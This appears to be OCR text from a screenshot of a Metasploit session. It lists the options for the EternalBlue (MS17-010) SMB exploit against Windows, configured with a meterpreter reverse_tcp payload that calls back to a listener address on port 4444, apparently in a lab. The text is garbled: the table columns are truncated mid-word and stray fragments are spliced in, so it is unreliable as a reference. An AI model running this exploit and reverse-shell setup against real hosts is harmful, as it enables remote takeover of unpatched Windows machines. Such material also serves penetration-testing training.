 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s
/using-metasploit
RPORT 445 yes The target port (T
SMBDomain no (Optional) The Win
rver 2008 R2, Wind
SMBPass no (Optional) The pas
SMBUser no (Optional) The use
VERIFY_ARCH true yes Check if remote ar
2008 R2, Windows
VERIFY_TARGET true yes Check if remote OS
Windows 7, Windows
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepte
LHOST 192.168.182.128 yes The listen address (an
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.